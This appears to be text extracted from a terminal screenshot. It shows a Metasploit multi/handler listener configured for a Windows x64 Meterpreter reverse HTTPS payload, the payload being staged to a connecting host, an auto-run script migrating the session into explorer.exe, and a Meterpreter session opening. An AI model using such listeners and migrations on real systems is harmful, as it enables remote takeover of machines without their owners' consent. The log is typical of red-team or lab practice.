 cloud_instances : sh — Konsole
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_https):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.0.8         yes       The local listener hostname
   LPORT     8443             yes       The local listener port
   LURI                       no        The HTTP Path
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://10.0.0.8:8443
msf6 exploit(multi/handler) > [*] https://10.0.0.8:8443 handling request from 192.168.2.5; (UUID: yphin7sb) Staging x64 payload (201308 bytes) ...
[*] Session ID 1 (10.0.0.8:8443 -> 127.0.0.1) processing AutoRunScript '/home/AllCyber/msf/auto_migrate.rc'
[*] Processing /home/AllCyber/msf/auto_migrate.rc for ERB directives.
resource (/home/AllCyber/msf/auto_migrate.rc)> migrate -N explorer.exe
[*] Migrating from 7628 to 7384...
[*] Migration completed successfully.
[*] Meterpreter session 1 opened (10.0.0.8:8443 -> 127.0.0.1) at 2021-06-03 20:03:40 +0000
msf6 exploit(multi/handler) >
[0] 0:remmina  1:sh* 2:sudo- "C2001" 20:04 03-Jun-21